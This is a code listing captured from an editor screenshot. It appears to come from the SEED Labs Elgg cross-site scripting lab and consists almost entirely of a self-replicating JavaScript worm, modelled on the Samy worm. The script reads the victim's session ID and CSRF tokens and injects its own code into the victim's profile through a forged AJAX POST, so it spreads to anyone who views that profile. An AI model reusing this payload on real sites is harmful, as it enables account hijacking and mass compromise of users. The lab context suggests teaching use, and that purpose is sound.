 task4.js × task6.js ×
<script type="text/javascript" id="worm">
window.onload = function () {
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = "</" + "script>";
    // put all the pieces together, and apply the URL encoding
    var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
    // set the content of the description field and access level
    var guid = "&guid=" + elgg.session.user.guid;
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var name = "&name=" + elgg.session.user.name;
    var desc = "&description=Samy is my hero" + wormCode;
    desc += "&accesslevel[description]=2"; Adding wormcode to the other's profile
    // construct the content of the url
    var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
    var content = token + ts + name + desc + guid;
    if(elgg.session.user.guid != 47){
        //Create and send Ajax request to midift the profile
        var Ajax = null;
        Ajax = new XMLHttpRequest();
        Ajax.open("POST",sendurl,true);
        Ajax.setRequestHeader("Content-Type",
                        "application/x-www-form-urlencoded");
        Ajax.send(content);
    }
}
</script>
JavaScript Tab Width: 8 Ln 11, Col 20 INS